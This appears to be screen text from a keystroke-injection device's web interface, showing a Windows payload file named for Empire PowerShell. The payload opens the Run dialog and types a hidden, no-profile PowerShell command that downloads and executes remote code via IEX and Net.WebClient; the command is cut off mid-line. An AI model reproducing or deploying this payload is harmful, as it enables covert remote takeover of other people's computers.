 Telia LT 14:41 50 %
http://192.168.1.1/showpayload?pay... 2
<- BACK TO INDEX
Run Payload
/payloads/[win]_empire-PS.txt
-----
Delay
Delay
Delay
Press:131+114
PrintLine:powershell -W Hidden -nop -noni -c "IEX (New-Object Net.Webclient).dow